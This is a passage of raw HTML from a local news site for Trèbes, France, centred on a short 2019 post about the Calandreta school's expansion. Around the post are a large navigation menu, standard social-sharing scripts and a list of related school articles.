ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-60141 post type-post status-publish format-standard hentry category-actualites tag-calandreta">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">La Calandreta s&rsquo;est agrandie</h1>
					
				<div class="entry">
					
					<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-60154" alt="calandreta 3" src="https://www.atrebes.com/wp-content/uploads/2019/02/calandreta-3.jpg" width="700" height="371" srcset="https://www.atrebes.com/wp-content/uploads/2019/02/calandreta-3.jpg 700w, https://www.atrebes.com/wp-content/uploads/2019/02/calandreta-3-300x159.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><img decoding="async" class="aligncenter size-full wp-image-60142" style="border: 0px none;" alt="calandreta" src="https://www.atrebes.com/wp-content/uploads/2019/02/calandreta.jpg" width="531" height="731" srcset="https://www.atrebes.com/wp-content/uploads/2019/02/calandreta.jpg 531w, https://www.atrebes.com/wp-content/uploads/2019/02/calandreta-217x300.jpg 217w" sizes="(max-width: 531px) 100vw, 531px" /></p>
<p>L&rsquo;Indépendant du 27/02/2019</p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/calandreta/" rel="tag">calandreta</a></span>				<span style="display:none" class="updated">2019-02-28</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/la-calandreta-sest-agrandie/" data-text="La Calandreta s&rsquo;est agrandie" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/la-calandreta-sest-agrandie/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-cadeau-symbolique-pour-les-enfants-de-la-calandreta/" title="Permaliens vers Un cadeau symbolique pour les enfants de la Calandreta" rel="bookmark">Un cadeau symbolique pour les enfants de la Calandreta</a></h3>
				<p class="post-meta"><span>4 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-nouveautes-pour-la-rentree-a-la-calandreta/" title="Permaliens vers Des nouveautés pour la rentrée à la calandreta" rel="bookmark">Des nouveautés pour la rentrée à la calandreta</a></h3>
				<p class="post-meta"><span>10 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-inscriptions-a-lecole-la-calandreta-sont-ouvertes/" title="Permaliens vers Les inscriptions à l&rsquo;école la Calandreta sont ouvertes" rel="bookmark">Les inscriptions à l&rsquo;école la Calandreta sont ouvertes</a></h3>
				<p class="post-meta"><span>14 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-pichonalha-de-la-calandreta-sinitient-aux-travaux-de-la-terre/" title="Permaliens vers La Pichonalha de La Calandreta au jardin" rel="bookmark">La Pichonalha de La Calandreta au jardin</a></h3>
				<p class="post-meta"><span>12 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-souche-a-comble-les-pichons-de-la-calandreta/" title="Permaliens vers La Souche a comblé les Pichons de la Calandreta" rel="bookmark">La Souche a comblé les Pichons de la Calandreta</a></h3>
				<p class="post-meta"><span>3 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-calandreta-la-rosela-etait-au-marche-de-noel-de-villedubert/" title="Permaliens vers La Calandreta la Rosèla était au Marché de Noël de Villedubert" rel="bookmark">La Calandreta la Rosèla était au Marché de Noël de Villedubert</a></h3>
				<p class="post-meta"><span>12 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-soiree-irlandaise-de-la-calandreta-en-images-2/" title="Permaliens vers La Soirée Irlandaise de la Calandreta en images" rel="bookmark">La Soirée Irlandaise de la Calandreta en images</a></h3>
				<p class="post-meta"><span>6 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/automne-pavia-une-geniale-marraine-pour-la-calandreta/" title="Permaliens vers Automne Pavia une géniale marraine pour la Calandreta" rel="bookmark">Automne Pavia une géniale marraine pour la Calandreta</a></h3>
				<p class="post-meta"><span>15 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petits-calandrons-en-vindemias/" title="Permaliens vers Les petits calandrons en vendemias" rel="bookmark">Les petits calandrons en vendemias</a></h3>
				<p class="post-meta"><span>20 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trois-fois-plus-de-petits-calandrons/" title="Permaliens vers Trois fois plus de petits Calandrons" rel="bookmark">Trois fois plus de petits Calandrons</a></h3>
				<p class="post-meta"><span>6 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-calandreta-en-fete/" title="Permaliens vers La Calandreta en Fête" rel="bookmark">La Calandreta en Fête</a></h3>
				<p class="post-meta"><span>29 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-calandreta-chez-francois-lapiculteur/" title="Permaliens vers La calandréta chez François l&rsquo;apiculteur" rel="bookmark">La calandréta chez François l&rsquo;apiculteur</a></h3>
				<p class="post-meta"><span>13 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-pichouns-de-la-calandreta-etaient-a-la-fete-oc/" title="Permaliens vers Les Pichouns de la Calandreta étaient à la Fête Oc" rel="bookmark">Les Pichouns de la Calandreta étaient à la Fête Oc</a></h3>
				<p class="post-meta"><span>16 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-pichonalha-de-la-calandreta-a-lort/" title="Permaliens vers La Pichonalha de la Calandreta à l&rsquo;Ort" rel="bookmark">La Pichonalha de la Calandreta à l&rsquo;Ort</a></h3>
				<p class="post-meta"><span>8 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-aux-fleurs-de-la-calandreta-en-images/" title="Permaliens vers Le Marché aux Fleurs de la Calandreta en Images" rel="bookmark">Le Marché aux Fleurs de la Calandreta en Images</a></h3>
				<p class="post-meta"><span>23 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-maternelle-calandreta-pour-les-petits-trebeens-images-carnaval-a-la-cite/" title="Permaliens vers La maternelle Calandreta&#8230; pour les petits Trébéens + Images Carnaval à la Cité" rel="bookmark">La maternelle Calandreta&#8230; pour les petits Trébéens + Images Carnaval à la Cité</a></h3>
				<p class="post-meta"><span>8 mai 2016</span></p>
			</div>
						<div class="related-item">
							
